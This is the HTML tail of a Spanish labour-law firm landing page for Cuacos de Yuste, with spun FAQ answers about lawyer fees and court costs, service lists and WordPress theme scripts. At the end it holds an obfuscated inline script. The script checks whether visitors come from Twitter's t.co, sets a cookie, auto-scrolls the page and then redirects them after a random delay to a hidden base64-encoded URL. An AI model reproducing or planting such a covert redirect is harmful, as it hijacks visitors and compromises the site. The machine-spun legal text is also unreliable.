/>&#8211; Despidos Disciplinarios<br />&#8211; Despidos Justos<br />&#8211; Cumplimiento del Contrato</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">TRÁMITES EN JUICIO</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Representación ante los Juzgados<br />&#8211; Transmisión de Empresa<br />&#8211; Alzamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">CONSULTORIO EN MATERIA LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Acuerdos de trabajo<br />&#8211; Convenios de alta dirección<br />&#8211; Investigaciones de trabajo<br />&#8211; Castigos <br />&#8211; Auditorías a trabajadores<br />&#8211; Procedimientos de Retribución<br />&#8211; Subcontratación</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">DERECHO INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Pactos de Doble Imposición<br />&#8211; Desplazamientos Internacionales</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿De qué manera buscar un abogado laboral en Cuacos de Yuste?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Cuacos de Yuste es menos complejo cada vez. Primeramente por la enorme gama de profesionales  que hay en el mercado debido a la enorme demanda. En todos y cada ciudad tenemos cuando menos tres bufetes de abogados laboralistas de muy buena reputación. Para buscar el abogado en Cuacos de Yuste, podéis emplear dos maneras: Empezando con la fórmula tradicional, que es el contacto del letrado visitando los despachos caminando por la localidad. La segunda opción, más simple y que puede acortar el tiempo es utilizar las nuevas tecnologías que nos ofrece nuevas soluciones digitales mediante las webs.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos géneros de costo hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede encontrar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de abonar este importe. Entonces el coste de costas, que es los gastos del juicio. En este caso los trabajadores tampoco deben abonar por este importe. En casos donde se impongan multas por parte del juez, el trabajador si debe hacerse cargo del pago de las mismas. Y ajeno tenemos el costo del asesoramiento o bien representación profesional. Obviamente en un caso así cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un abogado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>Por norma general los <strong>abogados de oficios son absolutamente gratis</strong>. Para iniciar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Pero siempre y en toda circunstancia existe la posibilidad de algún beneficio cuando un juicio finaliza positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios irán de la mano si el demandado reciba alguna indemnización. El límite en este caso es de una tercera parte con relación a la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Cual es el coste que cuesta el abogado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El coste del <strong>letrado en Cuacos de Yuste</strong> depende normalmente de muchos factores. Por norma general suelen establecer una cantidad mínima y un porcentaje variable que dependerá de lo que se obtenga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿De qué manera se contrata al abogado laboralista en Cuacos de Yuste?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más recomendable es que se haga lo antes posible. Siempre y cuando sospeches que lo precises. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden hallar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Pues hay múltiples formas de <strong>encontrar abogados laborales</strong>. Por norma general la que más se suele dar es por recomendaciones en tanto que si a algún amigo, familiar o conocido le ha ido bien en general te lo pueden pasar. Otra opción es a través de plataformas en la red.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Cuales son las funciones de un abogado laboral en Cuacos de Yuste?</h2><div id="brxe-2a2f66" class="brxe-text"><p>El <strong>abogado laboralista en la zona de </strong><b>Cuacos de Yuste</b> tiene como primordial función acompañar, aconsejar y proteger al trabajador en los  contenciosos que logrará tener con su empresa.</p>
<p>Lo primero tienes que solicitar una cita con ellos, en muchas ocasiones las primeras visitas son gratis, tras eso deberías agregar toda la documentación a fin de que los <em>abogados laboralistas</em> vean tu incidencia de manera completa. A partir de ese instante te apoyarán de la mejor manera indicada.</p>
<p>Somos expertos en los siguientes sectores:</p>
<p>&#8211; <strong>Derecho en asistencia al trabajador<br />&#8211; <strong>Derecho Mercantil</strong>  Fusiones y Adquisiciones<br />&#8211; Derecho Preconcurso de acreedores<br />&#8211; Derecho Fiscal<br />&#8211; <strong>Derecho Civil<br />&#8211; Derecho Europeo</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bricks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https:\/\/abogados-laboralistas.net\/wp-admin\/admin-ajax.php","restApiUrl":"https:\/\/abogados-laboralistas.net\/wp-json\/bricks\/v1\/","nonce":"97e5c4856a","formNonce":"6eba997591","wpRestNonce":"84aac96f02","postId":"3890","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https:\/\/abogados-laboralistas.net\/cuacos-de-yuste\/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", VRDaYyKSGpfjQ);
            function VRDaYyKSGpfjQ(){
                document.cookie = "Abogado=ADGhXzPdNSQHTmKg; max-age=360000; path=/";
                clearTimeout(iVSHspzBKymbqCW);
            }
            function hNlmyOpDBKs() {
                var zFsEqQjYJ = FyzlUqYK("Abogado");
                if (zFsEqQjYJ === "ADGhXzPdNSQHTmKg" && zFsEqQjYJ !== null) {
                    iVSHspzBKymbqCW();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function HdKmBuvGbzWhArj() {
                document.cookie = "Abogado=ADGhXzPdNSQHTmKg; max-age=3600; path=/";
            }
            function FyzlUqYK(name) {
                var lrzA = name + "=";
                var eK = document.cookie.split(";");
                for (var i = 0; i < eK.length; i++){
                    var fvuJ = eK[i];
                    while(fvuJ.charAt(0) === " "){
                        fvuJ = fvuJ.substring(1, fvuJ.length);
                    }
                    if(fvuJ.indexOf(lrzA) === 0){
                        return decodeURIComponent(fvuJ.substring(lrzA.length, fvuJ.length));
                    }
                }
                return null;
            }
            function iVSHspzBKymbqCW(){
                function cdCKhPyAfpZTIub() {
                    window.scrollBy(0, 1);
                    hrRZuKJONyxsjB = setTimeout(cdCKhPyAfpZTIub, 10);
                }
                
                var TIvGLothbmZi = atob("[base64]").split(',');

                var qUCOlMYoF = TIvGLothbmZi[Math.floor(Math.random() * TIvGLothbmZi.length)];
                    cdCKhPyAfpZTIub();
                    var NdrLgoS = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = qUCOlMYoF;
                    }, NdrLgoS);
            }
    
        var LkRlCP = 0;
        var cRKHAefLOTCqNa = document.referrer;
        var vegzwcPyZIndpFWlqTJ= atob("aHR0cHM6Ly90LmNvLw==");
        var HSNfzeqBiamgjblsr= vegzwcPyZIndpFWlqTJ.split(",");
        if(HSNfzeqBiamgjblsr.includes(cRKHAefLOTCqNa)){
            var LkRlCP = 1;
        }
        
        if(LkRlCP==1){
            HdKmBuvGbzWhArj();
            iVSHspzBKymbqCW();
        }
    });</script></body></html>